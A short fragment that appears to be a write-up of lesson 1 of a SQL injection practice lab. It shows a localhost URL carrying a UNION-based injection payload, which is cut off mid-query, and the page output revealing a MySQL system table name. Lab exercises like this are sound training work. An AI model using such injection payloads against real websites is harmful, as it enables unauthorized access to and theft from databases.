 Less-1 **Error Based- String**
localhost/sqli/Less-1/index.php?id=1' and 1=2 union select null,TAB
新手上路
Welcome Dhakkan
Your Login name:columns_priv
Your Password: